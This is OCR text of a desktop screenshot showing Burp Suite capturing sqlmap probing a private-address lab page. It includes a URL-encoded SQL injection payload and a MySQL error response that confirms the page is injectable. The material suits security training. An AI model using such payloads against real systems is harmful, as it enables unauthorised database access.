 回收站
Web3.md
新建文件夹
100:35
新建 文本文档 (7).txt
sqlmapproject-sqlmap-...
应用
应用 目录 文档 图片 压缩 其它
PyCharm
闪豆视频下载器
Adobe Dreamweaver 2021
视频加密系统
桌面助手
21 : 50
06月01日 星期四 癸卯•兔•四月十四
桌面整理 健康护眼 快捷搜索 定时关机
文件管理 截屏 计算器 工具管理
添加待办事项
搜索网页、查找文件
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.6.1 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment
959 http://192.168.1.4:82 GET /sqli/new.php?id=1%27%20AND%... ✓ 200 708 script php
960 http://192.168.1.4:82 GET /sqli/new.php?id=1%22%20AND%... ✓ 200 708 script php
961 http://192.168.1.4:82 GET /sqli/new.php?id=1%27%29%20A... ✓ 200 717 script php
962 http://192.168.1.4:82 GET /sqli/new.php?id=1%27%29%29%... ✓ 200 719 script php
963 http://192.168.1.4:82 GET /sqli/new.php?id=1%27%29%29%... ✓ 200 721 script php
964 http://192.168.1.4:82 GET /sqli/new.php?id=1%27%20AND%... ✓ 200 715 script php
965 http://192.168.1.4:82 GET /sqli/new.php?id=1%27%29%20A... ✓ 200 722 script php
966 http://192.168.1.4:82 GET /sqli/new.php?id=1%27%29%29%... ✓ 200 724 script php
967 http://192.168.1.4:82 GET /sqli/new.php?id=1%27%29%29%... ✓ 200 726 script php
968 http://192.168.1.4:82 GET /sqli/new.php?id=1%25%27%20A... ✓ 200 649 script php
969 http://192.168.1.4:82 GET /sqli/new.php?id=1%27%20AND%... ✓ 200 720 script php
970 http://192.168.1.4:82 GET /sqli/new.php?id=1%22%29%20A... ✓ 200 717 script php
Request
Pretty Raw Hex
\n
1 GET /sqli/new.php?id=
1%22%20AND%20%283350%3D3350%29%2A3111--%20IYXz
HTTP/1.1
2 Cache-Control: no-cache
3 User-Agent: sqlmap/1.7.5.4#dev (https://sqlmap.org)
4 Referer: http://192.168.1.4:82/sqli/new.php
5 Host: 192.168.1.4:82
6 Accept: */*
7 Accept-Encoding: gzip, deflate
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 01 Jun 2023 13:48:09 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.0.9
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 302
8
9 SELECT * FROM `news` where id =1"
(3350=3350)*3111-- IYXzSELECT * FROM `news` where
id ='sqlmap/1.7.5.4#dev (https://sqlmap.org)'You
have an error in your SQL syntax; check the manual
that corresponds to your MySQL server version for
the right syntax to use near '"  (3350=3350)*3111--
IYXz' at line 1
Inspector
Request Attributes 2
Request Query Parameters 1
Request Headers 7
Response Headers 6
中
21:50
2023-06-01